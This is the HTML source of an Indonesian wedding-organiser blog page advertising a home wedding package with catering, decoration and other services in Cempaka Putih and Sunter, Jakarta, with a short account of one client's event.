<li class='isCart bflex tIc'><svg fill='%23fff' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg'><path d='M60.53,18.71A2,2,0,0,0,59,18H48.85A15,15,0,0,0,34,5H30A15,15,0,0,0,15.15,18H5a2,2,0,0,0-1.53.71A2,2,0,0,0,3,20.35l5.33,30.3A6.51,6.51,0,0,0,14.77,56H49.23a6.51,6.51,0,0,0,6.41-5.36L61,20.35A2,2,0,0,0,60.53,18.71ZM30,9h4a11,11,0,0,1,10.81,9H19.19A11,11,0,0,1,30,9ZM51.71,49.94A2.52,2.52,0,0,1,49.23,52H14.77a2.5,2.5,0,0,1-2.47-2L7.38,22H56.62Z'></path></svg>
<span class='iscart-count simpleCart_quantity'></span></li>
</ul>
</div></div>
</div>
</div>
</div>
</div>
</header>
<div class='headD headM'>
<div class='mnBr'>
<div class='mnBrs'>
<div class='mnH'>
<label aria-label='Close' class='c' data-text='Close' for='offNav'></label>
</div>
<div class='mobile-menu' id='mobile-menu'></div>
</div>
</div>
<label class='fCls' for='offNav'></label>
</div>
<!--[ SearchBox section ]-->
<input class='srhI fixi hidden' id='offSrh' type='checkbox'/>
<div class='srhB fixL'>
<div class='srhBi fixLi'>
<div class='srhBs fixLs section' id='search-widget'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<form action='https://www.dewiweddings.com/search' class='srhF' target='_top'>
<label class='sb' for='searchIn'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 2.000000)'><circle cx='9.76659044' cy='9.76659044' r='8.9885584'></circle><line x1='16.0183067' x2='19.5423342' y1='16.4851259' y2='20.0000001'></line></g></svg>
</label>
<input aria-label='Cari blog ini' autocomplete='off' id='searchIn' minlength='3' name='q' placeholder='Coba &#39;Catering&#39;' required='required' value=''/>
<button aria-label='Clear' class='sb' data-text='Clear' type='reset'></button>
</form>
<label aria-label='Close' class='srhC c' for='offSrh'></label>
</div><div class='widget Label' data-version='2' id='Label1'>
<h3 class='title'>
Search Suggest
</h3>
<div class='wL pSml cl'>
<div class='lbSz s-2'>
<a aria-label='Aneka Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Catering'>
<span class='lbT'>Aneka Catering</span>
<span class='lbC' data-text='(4)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='Aneka Services' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Services'>
<span class='lbT'>Aneka Services</span>
<span class='lbC' data-text='(9)'></span>
</a>
</div>
<div class='lbSz s-5'>
<a aria-label='blog' class='lbN' href='https://www.dewiweddings.com/search/label/blog'>
<span class='lbT'>blog</span>
<span class='lbC' data-text='(54)'></span>
</a>
</div>
<div class='lbSz s-2'>
<a aria-label='Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Catering'>
<span class='lbT'>Catering</span>
<span class='lbC' data-text='(5)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='dekorasi' class='lbN' href='https://www.dewiweddings.com/search/label/dekorasi'>
<span class='lbT'>dekorasi</span>
<span class='lbC' data-text='(7)'></span>
</a>
</div>
<div class='lbSz s-5'>
<a aria-label='Events' class='lbN' href='https://www.dewiweddings.com/search/label/Events'>
<span class='lbT'>Events</span>
<span class='lbC' data-text='(61)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='gedung' class='lbN' href='https://www.dewiweddings.com/search/label/gedung'>
<span class='lbT'>gedung</span>
<span class='lbC' data-text='(7)'></span>
</a>
</div>
<div class='lbSz s-2'>
<a aria-label='Internasional' class='lbN' href='https://www.dewiweddings.com/search/label/Internasional'>
<span class='lbT'>Internasional</span>
<span class='lbC' data-text='(5)'></span>
</a>
</div>
<div class='lbSz s-5'>
<a aria-label='Products' class='lbN' href='https://www.dewiweddings.com/search/label/Products'>
<span class='lbT'>Products</span>
<span class='lbC' data-text='(41)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='Rumah' class='lbN' href='https://www.dewiweddings.com/search/label/Rumah'>
<span class='lbT'>Rumah</span>
<span class='lbC' data-text='(7)'></span>
</a>
</div>
<div class='lbSh'>
<input class='lbIn hidden' id='lbAl-1' type='checkbox'/>
<div class='lbAl'>
<div class='lbSz s-4'>
<a aria-label='services' class='lbN' href='https://www.dewiweddings.com/search/label/services'>
<span class='lbT'>services</span>
<span class='lbC' data-text='(29)'></span>
</a>
</div>
<div class='lbSz s-1'>
<a aria-label='WO' class='lbN' href='https://www.dewiweddings.com/search/label/WO'>
<span class='lbT'>WO</span>
<span class='lbC' data-text='(3)'></span>
</a>
</div>
</div>
<label aria-label='Show labels' class='lbM' data-hide='Tampilkan lebih sedikit' data-show='Tampilkan selengkapnya' data-text='(+2)' for='lbAl-1'></label>
</div>
</div>
</div></div>
</div>
<label class='fCls' for='offSrh'></label>
</div>
<!-- slider here -->
<!--[ Content section ]-->
<div class='mainIn'>
<!--[ Blog content ]-->
<div class='blogCont secIn secIn' id='blogCont'>
<div class='blogM'>
<!--[ Main content ]-->
<main class='blogItm mainbar'>
<div class='section' id='main-widget'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blogPts'>
<style>/*<![CDATA[*/ .mainbar{flex-basis:100%} flex:0 0 530px;margin:50px auto 0} .sideIn{width:100%} .bks-product{display:none;} /*]]>*/</style>
<article class='ntry is_post simpleCart_shelfItem shopping-item item-post product-wrap product ps post' data-id='2178566096491195788'>
<div class='brdCmb' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<div class='hm' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/' itemprop='item'><span itemprop='name'>Beranda</span></a>
<meta content='1' itemprop='position'/>
</div>
<div class='lb' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/search/label/Events' itemprop='item'><span itemprop='name'>Events</span></a>
<meta content='2' itemprop='position'/>
</div>
</div>
<h1 class='pTtl aTtl entry-title itm'>
<span>
Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter
</span>
</h1>
<div class='pDesc'>Jasa Catering Cempaka Putih dan Sunter dan Paket Pernikahan Lengkap di Rumah  dengan harga murah banget.</div>
<div class='bks-product'>
<div class='pst-left'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='' class='azonshopimg item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/w680/pelaminan-%25281%2529.jpg'/>
</div>
</div>
<div class='pst-right'><div class='pst-vine'>
<div class='post-title item_name'>Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter</div>
<div class='pSh'>
<div class='pShc' data-text='Berbagi:'>
<a aria-label='Facebook' class='c fb' data-text='Share' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
Facebook  </a>
<a aria-label='Twitter' class='c tw' data-text='Tweet' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
Twitter  </a>
<a aria-label='Whatsapp' class='c wa' data-text='Share' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
<a aria-label='Pinterest' class='c pin' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/w1600/pelaminan-%25281%2529.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
<a aria-label='Email' class='c mail' href='mailto:?body=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
<label aria-label='Bagikan ke aplikasi lainnya' class='c plus' for='forShare'>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
</label>
</div>
</div>
<div class='pric-wrap'>
<span class='azonshop_terga_product item_price'><span class='azonshop-price terga'></span></span>
<span class='azonshop_terga_product'><span class='discount'></span></span>
<span class='product_discount'></span>
<div class='timerpost1'></div>
</div>
<span class='rating'>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
</span>
<div class='desc'></div>
<div class='product-color'>Paket :<select class='item_color'><span class='_product_color meta-color'></span></select></div>
<div class='product-size'>Size :<select class='item_size'><span class='_product_size meta-size'></span></select></div>
<div class='product-preferences'>Jasa Catering Cempaka Putih dan Sunter dan Paket Pernikahan Lengkap di Rumah  dengan harga murah banget.</div>
<div class='meemcard'>
<div class='quantity'><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='item_add zen' href='javascript:;'><span class='add_product'>Add to cart</span></a>
</div>
<div class='shopping-msg'></div>
<div class='devin'></div>
</div>
</div>
</div>
<div class='pInr'>
<div class='pSh'>
<div class='pShc' data-text='Berbagi:'>
<a aria-label='Facebook' class='c fb' data-text='Share' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
Facebook  </a>
<a aria-label='Twitter' class='c tw' data-text='Tweet' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
Twitter  </a>
<a aria-label='Whatsapp' class='c wa' data-text='Share' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
<a aria-label='Pinterest' class='c pin' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/w1600/pelaminan-%25281%2529.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
<a aria-label='Email' class='c mail' href='mailto:?body=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
<label aria-label='Bagikan ke aplikasi lainnya' class='c plus' for='forShare'>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
</label>
</div>
</div>
<div class='penulis'>
<i aria-hidden='true' class='fa fa-edit'></i>
<meta content='https://www.blogger.com/profile/13243204297358355324'/>
<a class='admN' href='https://www.blogger.com/profile/13243204297358355324' rel='author' title='author profile'>
<span>Angelique S</span>
</a>
<i aria-hidden='true' class='fa fa-history'></i>
<time class='admN' data-text='Jun 12, 2025' datetime='2025-06-13T04:09:10+07:00'></time>
<div class='admN' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/search/label/Events' itemprop='item'><span itemprop='name'># Events</span></a></div>
</div>
<div class='pEnt' id='postID-2178566096491195788'>
<div class='pS post-body postBody' id='postBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/s1600/pelaminan-%25281%2529.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img id="primaryimage" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/s1600/pelaminan-%25281%2529.jpg"/></a></div>
<div class="clear"></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<span id="capital">S</span>uatu kebanggaan buat kami menerima pesanan untuk klien kami mewujudkan impian upacara pernikahan yang meriah, setiap konsumen layak mendapatkan layanan yang prima. Kali ini sangat spesial, Bapak Haji Imung seorang dari Nusa Kirana, salah satu developer terkemuka di jakarta menikahkan putri beliau. Dewi's Wedding dipercaya menangani dan provide keperluan akad dan resepsi pernikahan.  </div>
<hr />
<h2>
<i aria-hidden="true" class="fa fa-list"></i>Catering Pernikahan di Cempaka Putih.</h2>
Kebutuhan tersebut kami buat dalam rincian Paket Pernikahan Lengkap untuk acara di rumah, daerah Sunter dan Cempaka Putih, antara lain, Catering Prasmanan / Buffe, Food Stall / Pondokan, tenda, panggung, flooring, AC, blower, dekorasi, pelaminan, busana dan rias, MC, dan lain-lain. <br />
<br />
Sangat menyenangkan kerja sama dengan beliau, utamanya karena pelayanan yang sangat ramah, dan low profile. Sebenarnya jika beliau mau melangsungkan di gedung Kirana Cempaka Putih atau gedung konvensional lainnya tidak ada kendala, namun dengan pertimbangan sendiri, agar tetangga bisa mudah  untuk hadir, dan ruang / lapangan yang cukup luas tersedia, beliau memutuskan melangsungkan pernikahan putrinya di kediamannya. <br />
<br />
Alhamdulillah berlangsung sukses. Terimakasih atas kerja samanya. </div>


<h3>Useful Resources:</h3>

<ul><li><a href="/2018/03/paket-pernikahan-di-rumah-daerah_14.html" title="Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter">Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter</a></li>
  <li><a href="/2023/06/taman-pasadenia-club-house.html" title="Paket Pernikahan di Taman Pasadenia.">Paket Pernikahan di Taman Pasadenia.</a></li>
  <li><a href="/2023/06/mustikasari-convention-hall.html" title="Paket Pernikahan di Mustikasari Convention Hall">Paket Pernikahan di Mustikasari Convention Hall</a></li>
<li><a href="/2023/05/catering-prasmanan.html" title="Menu Lengkap - Paket Catering Prasmanan">Menu Lengkap - Paket Catering Prasmanan</a></li>
</ul></div>
</div>
<script type='application/ld+json'>
                          {
                            "@context": "http://schema.org",
                            "@type": "BlogPosting",
                            "mainEntityOfPage": {
                              "@type": "WebPage",
                              "@id": "https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html"
                            },
                            "headline": "Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter",
                            "description": "Jasa Catering Cempaka Putih dan Sunter dan Paket Pernikahan Lengkap di Rumah  dengan harga murah banget.",
                            "articleBody": "S uatu kebanggaan buat kami menerima pesanan untuk klien kami mewujudkan impian upacara pernikahan yang meriah, setiap konsumen layak mendapatkan layanan yang prima. Kali ini sangat spesial, Bapak Haji Imung seorang dari Nusa Kirana, salah satu developer terkemuka di jakarta menikahkan putri beliau. Dewi\u0026#39;s Wedding dipercaya menangani dan provide keperluan akad dan resepsi pernikahan.  \u003ci aria-hidden\u003d\"true\" class\u003d\"fa fa-list\"\u003e\u003c/i\u003e Catering Pernikahan di Cempaka Putih. \nKebutuhan tersebut kami buat dalam rincian Paket Pernikahan Lengkap untuk acara di rumah, daerah Sunter dan Cempaka Putih, antara lain, Catering Prasmanan / Buffe, Food Stall / Pondokan, tenda, panggung, flooring, AC, blower, dekorasi, pelaminan, busana dan rias, MC, dan lain-lain. \nSangat menyenangkan kerja sama dengan beliau, utamanya karena pelayanan yang sangat ramah, dan low profile. Sebenarnya jika beliau mau melangsungkan di gedung Kirana Cempaka Putih atau gedung konvensional lainnya tidak ada kendala, namun dengan pertimbangan sendiri, agar tetangga bisa &#8230;",
                            "datePublished": "2018-03-14T14:18:00+07:00",
                            "dateModified": "2025-06-13T04:09:10+07:00",
                            
                            "image": {
                              "@type": "ImageObject",
